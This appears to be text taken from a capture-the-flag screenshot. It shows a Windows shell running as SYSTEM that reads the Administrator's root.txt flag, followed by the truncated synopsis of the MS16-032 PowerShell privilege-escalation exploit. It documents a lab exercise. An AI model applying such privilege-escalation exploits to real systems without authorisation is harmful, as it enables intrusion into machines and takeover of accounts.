 Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>whoami
whoami
nt authority\system
C:\Users\kostas\Desktop>cd C:\Users\Administrator\Desktop
'cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>dir
'dir
''dir' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is EE82-226D
Directory of C:\Users\Administrator\Desktop
18/03/2017  02:14 ��    <DIR>          .
18/03/2017  02:14 ��    <DIR>          ..
10/12/2023  09:18 ��                34 root.txt
1 File(s)             34 bytes
2 Dir(s)   5.633.339.392 bytes free
C:\Users\Administrator\Desktop>type root.txt
type root.txt
0a0d93824ffaff3dede5d872d4e28d02
C:\Users\Administrator\Desktop>
PowerShell-Suite / Invoke-MS16-032.ps1
FuzzySecurity $hThread=0 not !$hThread
Code Blame
1 function Invoke-MS16-032 {
2 <#
3 .SYNOPSIS
4
5 PowerShell implementation of
6 operating systems that supp
7 the bug and the logic to exp
8
9 Targets:
10
11 * Win7-Win10 & 2k8-2k12 <==
12 * Tested on x32 Win7, x64 W